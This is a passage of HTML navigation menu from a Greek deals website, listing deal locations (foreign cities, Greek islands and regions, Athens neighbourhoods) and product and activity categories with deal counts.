                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
